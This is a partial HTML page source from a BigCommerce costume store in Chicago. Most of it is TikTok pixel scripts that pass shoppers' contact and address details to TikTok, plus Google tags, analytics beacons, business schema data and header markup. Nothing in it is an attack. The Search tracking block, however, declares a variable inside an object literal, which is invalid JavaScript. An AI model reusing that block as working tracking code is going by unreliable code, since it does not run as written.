    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-01-17T03:53:35.60548500Z","visit_id":"2ac970f7-cdd2-4469-a5b9-7e149fb27502","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
                    <fieldset class="form-fieldset">
                        <div class="form-field">
                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
